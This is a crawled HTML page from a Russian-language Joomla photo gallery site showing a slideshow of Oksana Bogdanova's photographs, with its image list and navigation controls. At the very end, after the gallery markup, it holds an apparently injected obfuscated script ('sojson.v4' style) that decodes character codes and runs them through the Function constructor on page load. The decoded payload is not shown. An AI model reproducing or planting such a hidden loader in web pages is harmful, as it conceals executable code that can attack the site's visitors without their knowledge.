

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/component/phocagallery/33-fotografii-oksany-bogdanovoj/detail/410-fotografii-oksany-bogdanovoj.html?phocaslideshow=1&tmpl=component&Itemid=1
body_size: 2659
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	  <base href="https://kuluars.info/component/phocagallery/33-fotografii-oksany-bogdanovoj/detail/410-fotografii-oksany-bogdanovoj.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Иркутские Кулуары - Фотографии Оксаны Богдановой - Иркутские Кулуары</title>
  <link href="https://kuluars.info/component/phocagallery/33-fotografii-oksany-bogdanovoj/detail/410-fotografii-oksany-bogdanovoj.html?phocaslideshow=1&amp;tmpl=component" rel="canonical" />
  <link rel="stylesheet" href="/media/com_phocagallery/css/main/phocagallery.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocagallery/css/main/rating.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocagallery/css/custom/default.css" type="text/css" />
  <script src="/components/com_phocagallery/assets/fadeslideshow/fadeslideshow.js" type="text/javascript"></script>
  <style type="text/css"> 
 html, body, .contentpane, #all, #main {padding:0px !important;margin:0px !important; width: 100% !important; max-width: 100% !important;} 
body {min-width:100%} 
.rt-container {width:100%} 
 </style>

	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
</head>
<body class="contentpane">
	<div id="system-message-container">
	</div>

	<script type="text/javascript">
/***********************************************
* Ultimate Fade In Slideshow v2.0- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more
***********************************************/
var phocagallery=new fadeSlideShow({
	wrapperid: "phocaGallerySlideshowC",
	dimensions: [640, 480],
	imagearray: [["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_1.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_2.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_3.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_4.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_5.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_6.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_8.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_9.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_10.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_11.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_12.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_13.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_14.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_15.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_16.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_17.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_18.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_19.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_20.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_21.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_22.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_23.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_24.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_25.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_26.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_27.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_28.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_29.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_30.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_31.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_32.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_33.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_34.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_35.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_36.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_37.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_38.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_39.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_40.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_41.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_42.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_43.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_44.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_45.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_46.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_47.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_01.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_51.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_53.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_54.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_56.jpg", "", "", ""],
["/images/phocagallery/bogdanovaphoto/thumbs/phoca_thumb_l_57.jpg", "", "", ""]
],
	displaymode: {type:'auto', pause: 2000, cycles:0, wraparound:false, randomize: 0},
	persist: false,
	fadeduration: 3000,
	descreveal: "peekaboo",
	togglerid: "",
})
</script>
<div id="phocagallery" class="pg-detail-view"><center style="padding-top:10px;"><table border="0" width="100%" cellpadding="0" cellspacing="0"><tr><td colspan="6"  valign="middle" height="480" style="height:480px" ><div id="phocaGallerySlideshowC" style="width:640px;height:480px;padding:0;margin: auto"></div></td></tr><tr><td colspan="6"><div style="padding:0;margin:0;height:3px;font-size:0px;">&nbsp;</div></td></tr><tr><td align="left" width="30%" style="padding-left:48px"><div class="pg-imgbgd"><a href="/component/phocagallery/33-fotografii-oksany-bogdanovoj/detail/409-fotografii-oksany-bogdanovoj.html?tmpl=component&amp;Itemid=1" title="Предыдущее изображение" id="prev" ><img src="/media/com_phocagallery/images/icon-prev.png" alt="Предыдущее изображение" /></a></div></td><td align="center"><div class="pg-imgbgd"><a href="/component/phocagallery/33-fotografii-oksany-bogdanovoj/detail/410-fotografii-oksany-bogdanovoj.html?tmpl=component&amp;phocaslideshow=0&amp;Itemid=1" title="Остановить слайдшоу" ><img src="/media/com_phocagallery/images/icon-stop.png" alt="Остановить слайдшоу" /></a></div></td><td align="center"><img src="/media/com_phocagallery/images/icon-play-grey.png" alt="Начать слайдшоу" /></td><td align="center"><div class="pg-imgbgd"><a href="/component/phocagallery/33-fotografii-oksany-bogdanovoj/detail/410-fotografii-oksany-bogdanovoj.html?tmpl=component&amp;Itemid=1" onclick="window.location.reload(true);" title="Обновить" ><img src="/media/com_phocagallery/images/icon-reload.png" alt="Обновить" /></a></div></td><td align="right" width="30%" style="padding-right:48px"><div class="pg-imgbgd"><img src="/media/com_phocagallery/images/icon-next-grey.png" alt="Следующей изображение" /></div></td></tr></table></center></div>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='f9bc1'></span></body>
</html>
